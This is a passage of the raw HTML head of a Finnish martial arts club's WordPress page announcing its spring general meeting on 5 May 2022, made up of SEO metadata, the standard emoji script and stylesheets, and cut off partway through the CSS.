

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jukara.fi/kevatkokous2022/
body_size: 21254
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fi">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fi">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fi">
<!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jukara.fi/xmlrpc.php" />
	
	<style id="kirki-css-vars">:root{}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jukaran kevätkokous 5.5.2022 - Vantaan Jukara ry</title>
	<meta name="description" content="Jukaran sääntömääräinen kevätkokous torstaina 5.5.2022 klo 20 seuran dojolla Rajatorpan kalliosuojassa" />
	<link rel="canonical" href="https://jukara.fi/kevatkokous2022/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jukaran kevätkokous 5.5.2022 - Vantaan Jukara ry" />
	<meta property="og:description" content="Jukaran sääntömääräinen kevätkokous torstaina 5.5.2022 klo 20 seuran dojolla Rajatorpan kalliosuojassa" />
	<meta property="og:url" content="https://jukara.fi/kevatkokous2022/" />
	<meta property="og:site_name" content="Vantaan Jukara ry" />
	<meta property="article:publisher" content="https://www.facebook.com/vantaanjukara/" />
	<meta property="article:published_time" content="2022-04-21T06:08:17+00:00" />
	<meta property="article:modified_time" content="2022-04-21T06:08:19+00:00" />
	<meta property="og:image" content="https://jukara.fi/wp-content/uploads/2018/11/cropped-jukaraico-2.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Kirjoittanut" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Arvioitu lukuaika" />
	<meta name="twitter:data2" content="1 minuutti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jukara.fi/kevatkokous2022/#article","isPartOf":{"@id":"https://jukara.fi/kevatkokous2022/"},"author":{"name":"admin","@id":"https://www.jukara.fi/#/schema/person/a64a7762a8f4f21304b85c3fbe82cdc3"},"headline":"Jukaran kevätkokous 5.5.2022","datePublished":"2022-04-21T06:08:17+00:00","dateModified":"2022-04-21T06:08:19+00:00","mainEntityOfPage":{"@id":"https://jukara.fi/kevatkokous2022/"},"wordCount":81,"commentCount":0,"publisher":{"@id":"https://www.jukara.fi/#organization"},"image":{"@id":"https://jukara.fi/kevatkokous2022/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2018/11/cropped-jukaraico-2.png","keywords":["jukara","kevätkokous"],"articleSection":["Aikido","Judo","Jukara","Karate"],"inLanguage":"fi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jukara.fi/kevatkokous2022/#respond"]}]},{"@type":"WebPage","@id":"https://jukara.fi/kevatkokous2022/","url":"https://jukara.fi/kevatkokous2022/","name":"Jukaran kevätkokous 5.5.2022 - Vantaan Jukara ry","isPartOf":{"@id":"https://www.jukara.fi/#website"},"primaryImageOfPage":{"@id":"https://jukara.fi/kevatkokous2022/#primaryimage"},"image":{"@id":"https://jukara.fi/kevatkokous2022/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2018/11/cropped-jukaraico-2.png","datePublished":"2022-04-21T06:08:17+00:00","dateModified":"2022-04-21T06:08:19+00:00","description":"Jukaran sääntömääräinen kevätkokous torstaina 5.5.2022 klo 20 seuran dojolla Rajatorpan kalliosuojassa","breadcrumb":{"@id":"https://jukara.fi/kevatkokous2022/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://jukara.fi/kevatkokous2022/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://jukara.fi/kevatkokous2022/#primaryimage","url":"/wp-content/uploads/2018/11/cropped-jukaraico-2.png","contentUrl":"/wp-content/uploads/2018/11/cropped-jukaraico-2.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://jukara.fi/kevatkokous2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jukara.fi/"},{"@type":"ListItem","position":2,"name":"Jukaran kevätkokous 5.5.2022"}]},{"@type":"WebSite","@id":"https://www.jukara.fi/#website","url":"https://www.jukara.fi/","name":"Vantaan Jukara ry","description":"","publisher":{"@id":"https://www.jukara.fi/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jukara.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"},{"@type":"Organization","@id":"https://www.jukara.fi/#organization","name":"Vantaan Jukara ry","url":"https://www.jukara.fi/","logo":{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.jukara.fi/#/schema/logo/image/","url":"https://jukara.fi/wp-content/uploads/2018/11/jukaraico.png","contentUrl":"https://jukara.fi/wp-content/uploads/2018/11/jukaraico.png","width":600,"height":600,"caption":"Vantaan Jukara ry"},"image":{"@id":"https://www.jukara.fi/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vantaanjukara/"]},{"@type":"Person","@id":"https://www.jukara.fi/#/schema/person/a64a7762a8f4f21304b85c3fbe82cdc3","name":"admin","image":{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.jukara.fi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f91867312eb607ff099fc9d893011074cdd4d16b396cfb1487a166648979ded?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f91867312eb607ff099fc9d893011074cdd4d16b396cfb1487a166648979ded?s=96&d=mm&r=g","caption":"admin"},"url":"https://jukara.fi/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Vantaan Jukara ry &raquo; syöte" href="https://jukara.fi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vantaan Jukara ry &raquo; kommenttien syöte" href="https://jukara.fi/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jukara.fi\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app_service_email-css' href='/wp-content/plugins/Azure-Wordpress-on-Linux-App-Service-plugins-main-app_service_email/public/css/app_service_email-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-style-css' href='/wp-content/themes/agama-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-child-css' href='/wp-content/themes/agama-pro_child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='/wp-content/themes/agama-pro/assets/css/magnific-popup.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/agama-pro/assets/css/font-awesome.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-minimized-css' href='/wp-content/themes/agama-pro/assets/css/style.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-shortcodes-css' href='/wp-content/themes/agama-pro/assets/css/shortcodes.css?ver=1.4.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='agama-pro-ie-css' href='/wp-content/themes/agama-pro/assets/css/ie.min.css?ver=1.4.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/agama-pro/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agama-responsive-css' href='/wp-content/themes/agama-pro/assets/css/responsive.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2633-css' href='/wp-content/uploads/elementor/css/post-2633.css?ver=1766326836' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3716-css' href='/wp-content/uploads/elementor/css/post-3716.css?ver=1766332723' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-agama_options-css' href='/wp-content/themes/agama-pro/framework/admin/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-agama_options-inline-css' type='text/css'>
body{font-family:Signika, Helvetica, Arial, sans-serif;font-size:16px;text-transform:none;color:#707070;background-color:#292928!important;}li.vision-main-menu-cart .agama-cart-content, .footer-widgets,.woocommerce{border-top-color:#f6e560;}.top-navigation li ul li a:hover, .top-navigation li ul li a:focus, .main-navigation li ul li a:hover, .sticky-nav > li > ul.sub-menu > li:hover, .woocommerce{border-left-color:#f6e560;}.woocommerce{background:#f6e560;}#top-search-trigger.active{color:#f6e560!important;}.vision-search-form .vision-search-submit:hover, #vision-search-box i.fa-search, .thx_msg, #vision-pagination span, .entry-date .entry-date .format-box i, .entry-content .more-link, .format-box i, #comments .comments-title span, #respond .comment-reply-title span, .portfolio-overlay a:hover, .agama-cart-action span.agama-checkout-price,.woocommerce{color:#f6e560;}.fancy-title.title-bottom-border h1, .fancy-title.title-bottom-border h2, .fancy-title.title-bottom-border h3, .fancy-title.title-bottom-border h4, .fancy-title.title-bottom-border h5, .fancy-title.title-bottom-border h6, .search__input, .sm-form-control:focus, .cart-product-thumbnail img:hover, #vision-pagination span.current, .agama-cart-item-image:hover{border-color:#f6e560;}input[type="submit"], .button, .button-3d:hover, .tagcloud a:hover, .entry-date .date-box, #respond #submit, .owl-theme .owl-controls .owl-nav [class*=owl-]:hover, .owl-theme .owl-dots .owl-dot span, .testimonial .flex-control-nav li a, #portfolio-filter li.activeFilter a, .portfolio-shuffle:hover, .feature-box .fbox-icon i, .feature-box .fbox-icon img, #vision-pagination span.current, 